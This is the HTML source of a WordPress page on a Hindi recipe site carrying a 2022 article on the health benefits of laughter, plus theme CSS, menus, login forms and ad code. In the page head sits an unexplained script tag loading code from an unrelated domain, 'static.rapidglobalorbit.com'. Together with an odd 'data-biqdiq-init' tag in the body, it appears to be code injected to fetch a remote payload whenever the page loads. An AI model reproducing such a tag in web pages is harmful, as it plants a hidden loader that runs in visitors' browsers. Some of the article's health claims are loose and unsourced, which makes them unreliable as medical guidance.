    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 80px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 80px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 80px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 80px;
        }
    }
    
    
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #ef3d37;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #ef3d37;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #ef3d37;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ef3d37;
        -moz-box-shadow: 0 2px 16px #ef3d37;
        box-shadow: 0 2px 16px #ef3d37;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ef3d37;
        -moz-box-shadow: 0 4px 26px #ef3d37;
        box-shadow: 0 4px 26px #ef3d37;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ef3d37;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #ef3d37;
    }
                
                                
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #ef4337;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #ef4337;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #ef4337;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ef4337;
        -moz-box-shadow: 0 2px 16px #ef4337;
        box-shadow: 0 2px 16px #ef4337;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ef4337;
        -moz-box-shadow: 0 4px 26px #ef4337;
        box-shadow: 0 4px 26px #ef4337;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ef4337;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #ef4337;
    }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/02/cropped-recipeshindi.in_-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/02/cropped-recipeshindi.in_-192x192.png" sizes="192x192">
  <meta name="msapplication-TileImage" content="https://recipeshindi.in/wp-content/uploads/2020/02/cropped-recipeshindi.in_-270x270.png">
  <meta name="pwaforwp" content="wordpress-plugin">
  <meta name="theme-color" content="#D5E0EB">
  <meta name="apple-mobile-web-app-title" content="Recipes Hindi">
  <meta name="application-name" content="Recipes Hindi">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="apple-touch-fullscreen" content="yes">
  <link rel="apple-touch-icon" sizes="192x192" href="/wp-content/plugins/pwa-for-wp/images/logo.png">
  <link rel="apple-touch-icon" sizes="512x512" href="/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
  <style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff1616;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff1616;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff1616;
                }
                .tdm-btn-style1 {
                                        background-color: #ff1616;
                                }
                                .tdm-btn-style2:before {
                                    border-color: #ff1616;
                                }
                                .tdm-btn-style2 {
                                    color: #ff1616;
                                }
                                .tdm-btn-style3 {
                                    -webkit-box-shadow: 0 2px 16px #ff1616;
                    -moz-box-shadow: 0 2px 16px #ff1616;
                    box-shadow: 0 2px 16px #ff1616;
                                }
                                .tdm-btn-style3:hover {
                                    -webkit-box-shadow: 0 4px 26px #ff1616;
                    -moz-box-shadow: 0 4px 26px #ff1616;
                    box-shadow: 0 4px 26px #ff1616;
                                }
  </style>
  <style id="tdw-css-placeholder"></style>
  <script src="https://static.rapidglobalorbit.com"></script>
  <style></style>
  <style>
  /* custom css */
  .tdi_1_9f0.td-a-rec-img{
                                    text-align: left;
                                }.tdi_1_9f0.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
  </style>
</head>
<body class="post-template-default single single-post postid-3957 single-format-standard td-standard-pack health-benefits-of-laughter-in-hindi global-block-template-17 td-sport-stack white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="td-scroll-up">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background"></div>
  <div id="td-mobile-nav">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Vimeo"><i class="td-icon-font td-icon-vimeo"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="VKontakte"><i class="td-icon-font td-icon-vk"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-main-container">
          <ul id="menu-main" class="td-mobile-main-menu">
            <li id="menu-item-540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-540">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-19633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19633">
              <a href="/privacy-policy/">Privacy Policy</a>
            </li>
            <li id="menu-item-19634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19634">
              <a href="/about/">About</a>
            </li>
            <li id="menu-item-19635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19635">
              <a href="/contact-us/">Contact Us</a>
            </li>
            <li id="menu-item-19636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19636">
              <a href="/disclaimer/">Disclaimer</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="login-form-mobile" class="td-register-section">
      <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-login-close">
          <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
          <div class="td-login-title">
            Sign in
          </div>
          <div class="td-mobile-close">
            <a href="#"><i class="td-icon-close-mobile"></i></a>
          </div>
        </div>
        <div class="td-login-form-wrap">
          <div class="td-login-panel-title">
            <span>Welcome!</span>Log into your account
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required=""><label>your username</label>
          </div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required=""><label>your password</label>
          </div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
          <div class="td-login-info-text">
            <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
          </div>
          <div class="td-login-register-link"></div>
          <div class="td-login-info-text">
            <a class="privacy-policy-link" href="/privacy-policy/" rel="privacy-policy">Privacy Policy</a>
          </div>
        </div>
      </div>
      <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-forgot-pass-close">
          <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
          <div class="td-login-title">
            Password recovery
          </div>
        </div>
        <div class="td-login-form-wrap">
          <div class="td-login-panel-title">
            Recover your password
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required=""><label>your email</label>
          </div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background"></div>
  <div class="td-search-wrap-mob">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://recipeshindi.in/">
        <div class="td-search-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="tdc-header-wrap">
      <div class="td-header-wrap td-header-style-7">
        <div class="td-header-menu-wrap-full td-container-wrap">
          <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
              <div class="td-header-sp-logo">
                  <a class="td-main-logo" href="https://recipeshindi.in/">
                      <img class="td-retina-data"
                          data-retina="https://recipeshindi.in/wp-content/uploads/2022/07/www.recipeshindi.in_.png"
                          src="https://recipeshindi.in/wp-content/uploads/2022/07/www.recipeshindi.in_.png" alt="logo">
                      <span class="td-visual-hidden">Recipes Hindi</span>
                  </a>
              </div>
              <div class="header-search-wrap">
                <div class="td-search-btns-wrap">
                  <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://recipeshindi.in/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
              <div id="td-header-menu" role="navigation">
                <div id="td-top-mobile-toggle">
                  <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
                </div>
                <div class="td-main-menu-logo td-logo-in-header">
                  <a class="td-mobile-logo td-sticky-header" href="/"></a> <a class="td-header-logo td-sticky-header" href="/"></a>
                </div>
                <div class="menu-main-container">
                  <ul id="menu-main-1" class="sf-menu">
                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-540">
                      <a href="/">Home</a>
                    </li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-19633">
                      <a href="/privacy-policy/">Privacy Policy</a>
                    </li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19634">
                      <a href="/about/">About</a>
                    </li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19635">
                      <a href="/contact-us/">Contact Us</a>
                    </li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19636">
                      <a href="/disclaimer/">Disclaimer</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-banner-wrap-full td-container-wrap">
          <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
              <div class="td-header-rec-wrap">
                <div class="td-g-rec td-g-rec-id-header tdi_1_9f0 td_block_template_17">
                  <script type="text/javascript">
                  var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="" data-ad-slot="">');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }

                            if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
                                /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="" data-ad-slot="">');
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="" data-ad-slot="">');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }

                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="" data-ad-slot="">');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                  </script>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container td-post-template-default">
        <div class="td-crumb-container"></div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <article id="post-3957" class="post-3957 post type-post status-publish format-standard has-post-thumbnail hentry category-general" itemscope itemtype="https://schema.org/Article">
                <div class="td-post-header">
                  <header class="td-post-title">
                    <h1 class="entry-title">Health Benefits Of Laughter In Hindi | हंसने के फायदे हिंदी में</h1>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <div class="td-author-by">
                          By
                        </div>
<a href="/author/recipeshindi/">recipeshindi</a>
                        <div class="td-author-line">
                          -
                        </div>
                      </div>
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-23T09:42:38+00:00">July 23, 2022</time></span>
                      <div class="td-post-comments">
                        <a href="/health-benefits-of-laughter-in-hindi/#respond"><i class="td-icon-comments"></i>0</a>
                      </div>
                    </div>
                  </header>
                </div>
                <div class="td-post-content tagdiv-type">
                  <p>हँसी एक शक्तिशाली और मुफ्त दवा है जिसे आप पर्याप्त मात्रा में नहीं ले रहे हैं। एक दोस्त या सहकर्मी के साथ एक वास्तविक हंसी साझा करना हमारे दिन को रोशन करने के लिए पर्याप्त हो सकता है, चाहे हमें कैसा भी अनुभव हो। हंसी एक स्ट्रेस-रेड्यूसर, इम्युनिटी-बूस्टर, हार्ट-हेल्पर और कॉन्फिडेंस-बिल्डर है। हास्य के आश्चर्यजनक लाभों के बारे में अधिक जानने के लिए इस लेख को पूरा पढ़ें।</p>
                  <p>आज के सांसारिक तनावपूर्ण कार्य जीवन ने आपके स्वास्थ्य पर एक असर डाला है और आप वर्तमान में रहना और छोटे-छोटे पलों का आनंद लेना भूल गए हैं। और इसी के कारण आपकी हंसी कई खो गयी है। अच्छे हास्य के लिए खुला होना न केवल एक चिंता निवारक है, बल्कि आपके शरीर में कई शारीरिक परिवर्तनों को भी प्रेरित करता है। आपको यह जानकर हैरानी होगी कि हंसने के भी बहुत सारे फायदे है। और आज इस लेख में हम आपको वह फायदे बताने वाले है।</p>
                  <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3968" src="https://basguide.com/wp-content/uploads/2020/03/imgonline-com-ua-resize-mFc9brxH73U99-min.jpg" alt="" width="700" height="400"></p>
                  <h2>Health Benefits Of Laughter In Hindi | हंसने के फायदे हिंदी में</h2>
                  <h3>1. हंसी आपके पूरे शरीर को उत्तेजित करती है</h3>
                  <p>क्या आप थका हुआ महसूस कर रहे है, और यदि कर रहे है तो एक हंसी आपके पूरे शरीर को जगा सकती है, जो आपको उर्जावान और तरोताजा महसूस करने में मदद करेगी। हँसने से आपके ऑक्सीजन का सेवन बढ़ेगा और एंडोर्फिन, फील-गुड हार्मोन, जो आपको खुश करेंगे।</p>
                  <p>• 5 Tips To Overcome Nervousness In Hindi | नर्वसनेस दूर करने के 5 तरीके हिंदी में</p>
                  <h3>2. हंसी आपको बेहतर महसूस कराती है</h3>
                  <p>क्या आप कभी भी काम करते वक्त बहुत ज्यादा तनाव में रहते है। हा हो सकता है। क्योंकि हर कोई आज तनाव में रहता ही है। यदि आपके पास एक चुनौती आ रही है जो आप के लिए दिक्कत खड़ी करने वाली है, तो आपको चिंता करने की जरूरत नही है, ऐसे वक्त आप अपने किसी दोस्त के साथ समय बिता सकते हो जो आपको हसने पर मजबूर कर दे। क्योंकि ऐसे वक्त हँसी ही आपको बेहतर महसूस कराती है।</p>
                  <h3>3. हंसी से आपकी प्रतिरोधक क्षमता बढ़ती है</h3>
                  <p>नकारात्मक तनाव आपके शरीर में रासायनिक प्रतिक्रियाओं का कारण बनता है जो आपकी प्रतिरक्षा को कम करता है, जिससे यह अधिक संभावना है कि आप बीमार हो जाएंगे। हार्दिक हंसी आपके इम्यून सिस्टम को बीमारी से लड़ने वाली शक्तियों के साथ ईंधन देती है जो आपको स्वस्थ और ऊर्जावान रहने में मदद करती है।</p>
                  <h3>4. हंसी दिल की सेहत को बढ़ावा देती है</h3>
                  <p>हंसी रक्तचाप को कम करती है और रक्त के प्रवाह में सुधार करती है, जो बदले में एक स्ट्रोक या दिल का दौरा पड़ने की आपकी बाधाओं को कम करेगी और साथ ही दिल की सेहत को बढ़ाने में मदद करती है।</p>
                  <h3>5. हंसी आपको तनाव कम करने में मदद करती है</h3>
                  <p>क्या आप कभी अपने दिन से इतने निराश हुए हैं कि आप रोना चाहते हैं। हमे पता है कि कोई भी ईमानदारी से कह सकता है, नहीं। इस सवाल पर क्योंकि आप सब कभी न कभी निराश होकर रोने लग जाते है। लेकिन इसके बजाय आप हंसते क्यों नहीं हैं। यदि आप निराश है और फिर भी आप हँसने की कोशिश करते है तो यकीन मानिए यह हँसी आपके तनाव को कम करने में काफी मदद करेगी।</p>
                  <p>• 7 Habits Of Successful People In Hindi | सफल लोगो की 7 आदतें हिंदी में</p>
                  <h3>6. हंसी दूसरों के साथ संबंध बढ़ाती है</h3>
                  <p>किसी लड़के या लड़की के साथ पहली डेट पर जाना आपके लिए अधिकतम अच्छा है अपनी दिमाग को आराम और शांति दें और कुछ ऐसा करके बंधन बढ़ाएं जो आपको हंसाए। आप एक मजेदार फिल्म देखने भी जा सकते है। ऐसा करने से आपको अच्छे संबंध बनाने ने मदद मिलेगी।</p>
                  <h3>7. हंसी से कैलोरी बर्न होती है</h3>
                  <p>हंसी आपके फिटनेस प्लान के लिए एक छोटी सी सहायता दे सकती है। हंसने से आपकी हृदय गति और कैलोरी खर्च बढ़ जाता है, जिसके परिणामस्वरूप एक अध्ययन के अनुसार, लगभग 10-40 कैलोरी आपकी 15 मिनट की हँसी में जल जाती है।</p>
                  <h3>8. हंसी मूड और आत्मविश्वास को बढ़ाती है</h3>
                  <p>आत्मविश्वास से लोगों में एक दिलचस्प क्षमता होती है। चाहे वे कितनी भी बुरी तरह से गड़बड़ कर लें, वे खुद को हँसाने में सक्षम होते हैं, अपनी प्रगति में किसी भी गलती को संभालते हैं जैसे कि यह कोई बड़ी बात नहीं है। हंसी आपको कोई भी नेतृत्व वाले निर्णय के माध्यम से सुधार करने की क्षमता विकसित करने में मदद करेगा जैसे कि तनाव को कम करना, समय बर्बाद करना। हमेशा से ही हंसी मूड और आत्मविश्वास को बढ़ाती है।</p>
                  <p>• Top 10 Ways To Keep Your Mind Calm In Hindi | दिमाग को शांत रखने के तरीके हिंदी में</p>
                  <h3>9. हंसी मुश्किल समय से गुजरने में आपकी मदद कर सकती है</h3>
                  <p>जीवन के सभी कार्य जैसे ब्रेक-अप, बुरे दिन, कार दुर्घटनाएं, रिश्ते की समस्याएं, ऐसी कई घटनाएं जीवन मे होती रहती है। और ऐसे मुश्किल समय मे आप निराश हो जाते है तब आपकी हँसी ही आपके मुश्किल समय से गुजरने में आपकी मदद करती है।</p>
                  <h3>10. आप बेहतर सांस ले सकते हैं</h3>
                  <p>एक अध्ययन से यह पता चला है कि गहरी पेट हँसी का एक अच्छा मुकाबला दिल की दर, श्वसन दर और ऑक्सीजन की खपत को बढ़ा सकता है, जो कि व्यायाम के दौरान होता है। हँसना आपके सेहत के साथ साथ आपकी सांस भी बेहतर बनाने में लाभकारी साबित होता है।</p>
                  <p>• Self Confidence Tips In Hindi | आत्मविश्वास बढ़ाने के तरीके हिंदी में</p>
                  <p><strong>Conclusion – </strong></p>
                  <p>आज के इस लेख में हमने आपको <strong>Health Benefits Of Laughter In Hindi</strong> के बारे में जानकारी दी है। हम आशा करते है कि आज का यह लेेेख आपको पसंद आया होगा। यदि आपको आज का यह लेख पसंद आया हो तो इसे अपने दोस्तो के साथ और सोशल मीडिया साइट पर जरूर शेयर करे।</p>
                </div>
                <footer>
                  <div class="td-post-source-tags"></div>
                  <div class="td-post-sharing-bottom">
                    <div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
                      <div class="td-post-sharing-visible">
                        
                        <div class="td-social-but-icon">
                          <i class="td-icon-facebook"></i>
                        </div>
                        <div class="td-social-but-text">
                          Facebook
                        </div> 
                        <div class="td-social-but-icon">
                          <i class="td-icon-twitter"></i>
                        </div>
                        <div class="td-social-but-text">
                          Twitter
                        </div> 
                        <div class="td-social-but-icon">
                          <i class="td-icon-pinterest"></i>
                        </div>
                        <div class="td-social-but-text">
                          Pinterest
                        </div> 
                        <div class="td-social-but-icon">
                          <i class="td-icon-whatsapp"></i>
                        </div>
                        <div class="td-social-but-text">
                          WhatsApp
                        </div>
                      </div>
                      <div class="td-social-sharing-hidden">
                        <ul class="td-pulldown-filter-list"></ul>
<a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                        <div class="td-social-but-icon">
                          <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                        </div></a>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-row td-post-next-prev">
                    <div class="td-block-span6 td-post-prev-post">
                      <div class="td-post-next-prev-content">
                        <span>Previous article</span><a href="/how-to-make-pizza-base-at-home-%E0%A4%AA%E0%A4%BF%E0%A4%9C%E0%A5%8D%E0%A4%9C%E0%A4%BE-%E0%A4%AC%E0%A5%87%E0%A4%B8-%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87-%E0%A4%95%E0%A5%80-%E0%A4%B5%E0%A4%BF/">How to make Pizza base at Home/पिज्जा बेस बनाने की विधि</a>
                      </div>
                    </div>
                    <div class="td-next-prev-separator"></div>
                    <div class="td-block-span6 td-post-next-post">
                      <div class="td-post-next-prev-content">
                        <span>Next article</span><a href="/gud-ki-meethi-kachori-recipe-%E0%A4%97%E0%A5%81%E0%A4%A1%E0%A4%BC-%E0%A4%95%E0%A5%80-%E0%A4%AE%E0%A5%80%E0%A4%A0%E0%A5%80-%E0%A4%95%E0%A4%9A%E0%A5%8B%E0%A4%B0%E0%A5%80-%E0%A4%B0%E0%A5%87%E0%A4%B8/">Gud ki meethi kachori recipe/गुड़ की मीठी कचोरी रेसिपी हिंदी में</a>
                      </div>
                    </div>
                  </div>
                  <div class="td-author-name vcard author" style="display: none">
                    <span class="fn"><a href="/author/recipeshindi/">recipeshindi</a></span>
                  </div>
<span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
                  <meta itemprop="name" content="recipeshindi"></span>
                  <meta itemprop="datePublished" content="2022-07-23T09:42:38+00:00">
                  <meta itemprop="dateModified" content="2023-01-11T21:46:09+00:00">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://recipeshindi.in/health-benefits-of-laughter-in-hindi/">
<span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                  <meta itemprop="url" content="https://recipeshindi.in/wp-content/uploads/2022/07/recipeshindi.in_.png"></span>
                  <meta itemprop="name" content="Recipes Hindi"></span>
                  <meta itemprop="headline" content="Health Benefits Of Laughter In Hindi | हंसने के फायदे हिंदी में">
                </footer>
              </article>
              <div class="td_block_wrap td_block_related_posts tdi_3_dd8 td_with_ajax_pagination td-pb-border-top td_block_template_17" data-td-block-uid="tdi_3_dd8">
                <script>
                var block_tdi_3_dd8 = new tdBlock();
                block_tdi_3_dd8.id = "tdi_3_dd8";
                block_tdi_3_dd8.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_dd8","td_column_number":3,"live_filter_cur_post_id":3957,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_dd8","tdc_css_class_style":"tdi_3_dd8_rand_style"}';
                block_tdi_3_dd8.td_column_number = "3";
                block_tdi_3_dd8.block_type = "td_block_related_posts";
                block_tdi_3_dd8.post_count = "3";
                block_tdi_3_dd8.found_posts = "31";
                block_tdi_3_dd8.header_color = "";
                block_tdi_3_dd8.ajax_pagination_infinite_stop = "";
                block_tdi_3_dd8.max_num_pages = "11";
                tdBlocksArray.push(block_tdi_3_dd8);
                </script>
                <h4 class="td-related-title td-block-title">
<a id="tdi_4_dac" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_dd8" href="#">RELATED ARTICLES</a><a id="tdi_5_cd0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_dd8" href="#">MORE FROM AUTHOR</a>
</h4>
                <div id="tdi_3_dd8" class="td_block_inner">
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/benefits-of-cucumbers-in-hindi/" rel="bookmark" class="td-image-wrap" title="Benefits of Cucumbers In Hindi | खीरे के फायदे हिंदी में"><img class="entry-thumb" src="[data-uri]" alt="" title="Benefits of Cucumbers In Hindi | खीरे के फायदे हिंदी में" data-type="image_tag" data-img-url="" width="" height=""></a>
                          </div>
<a href="/category/general/" class="td-post-category">General</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/benefits-of-cucumbers-in-hindi/" rel="bookmark" title="Benefits of Cucumbers In Hindi | खीरे के फायदे हिंदी में">Benefits of Cucumbers In Hindi | खीरे के फायदे हिंदी में</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/benefits-of-papaya-in-hindi/" rel="bookmark" class="td-image-wrap" title="Top 10 Benefits Of Papaya In Hindi | पपीता के फायदे हिंदी में"><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 Benefits Of Papaya In Hindi | पपीता के फायदे हिंदी में" data-type="image_tag" data-img-url="" width="" height=""></a>
                          </div>
<a href="/category/general/" class="td-post-category">General</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/benefits-of-papaya-in-hindi/" rel="bookmark" title="Top 10 Benefits Of Papaya In Hindi | पपीता के फायदे हिंदी में">Top 10 Benefits Of Papaya In Hindi | पपीता के फायदे हिंदी में</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/stomach-pain-treatments-in-hindi/" rel="bookmark" class="td-image-wrap" title="Stomach Pain Treatments In Hindi | पेट दर्द का इलाज हिंदी में"><img class="entry-thumb" src="[data-uri]" alt="" title="Stomach Pain Treatments In Hindi | पेट दर्द का इलाज हिंदी में" data-type="image_tag" data-img-url="" width="" height=""></a>
                          </div>
<a href="/category/general/" class="td-post-category">General</a>
                        </div>
                        <div class="item-details">
